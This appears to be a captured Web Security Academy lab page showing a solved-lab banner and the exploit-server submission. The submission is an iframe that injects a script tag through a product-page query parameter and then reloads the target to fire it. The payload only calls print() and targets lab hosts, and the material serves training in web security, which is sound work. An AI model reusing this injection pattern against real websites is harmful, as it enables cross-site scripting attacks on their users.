 Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0a860099047c6967c0b00234013700b1.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
    function reload(object) {
        if (/\/product?/.exec(object.src))
        object.src="https://0a4f00a7041269f6c0ed021e00e0005d.web-security-academy.net/"
    }
</script>
<iframe src="https://0a4f00a7041269f6c0ed021e00e0005d.web-security-academy.net/product?productId=1&a='><script>print()</script>" onload="reload(this);"
height="100%"
    width="100%">
</iframe>
Store
View exploit
Deliver exploit to victim
Access log